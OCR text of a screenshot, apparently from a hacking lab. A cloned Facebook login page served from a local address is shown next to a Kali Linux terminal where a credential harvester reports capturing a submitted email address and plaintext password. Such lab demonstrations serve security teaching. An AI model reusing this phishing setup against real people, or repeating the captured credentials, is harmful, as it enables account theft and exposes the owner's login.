 New Tab
Log into Facebook
https://www.facebook.com/login.php
Save login for http://10.100.15.230?
Username
sorte.2@gmail.com
Password
tudo123vale.
Show password
Don't save
Save
Password
Log In
Forgot account? · Sign up for Facebook
Ethical-Hacker-Kali [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4
18:13
root@Kali: /home/kali
File Actions Edit View Help
PARAM: lgndim=
PARAM: lgnrnd=101108_CQR2
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=sorte.2@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=tudo123vale.
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.100.15.224 - - [01/Jan/2025 18:11:50] "POST /device-based/regular/login/?login_attempt=1&lwv=100 HTTP/1.
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: -----------------------------145096072816108656674218361543
Content-Disposition: form-data; name="ts"
1735755112039